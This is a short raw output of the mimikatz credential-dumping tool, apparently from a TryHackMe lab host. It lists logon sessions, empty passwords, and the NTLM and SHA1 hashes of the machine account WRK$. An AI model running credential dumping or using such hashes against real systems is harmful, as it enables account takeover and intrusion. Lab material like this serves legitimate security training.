 mimikatz 2.2.0 x64 (oe.eo)
kerberos :
* Username : Administrator
* Domain   : WRK
* Password : (null)
ssp :
credman :
[00000000]
* Username : TRYHACKME\svc-app
* Domain   : WRK
* Password :
[00000001]
* Username : ElonTusk
* Domain   : gmail.com
* Password :
Authentication Id : 0 ; 756885 (00000000:000b8c95)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 05/11/2026 07:55:33
SID               : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WRK$
* Domain   : TRYHACKME
* NTLM     : fa866067542b98913f8cdbf26e2ad045
* SHA1     : 4949c9b5e8567711e1e00ac9bea6ee58fb7c531f
tspkg :
wdigest :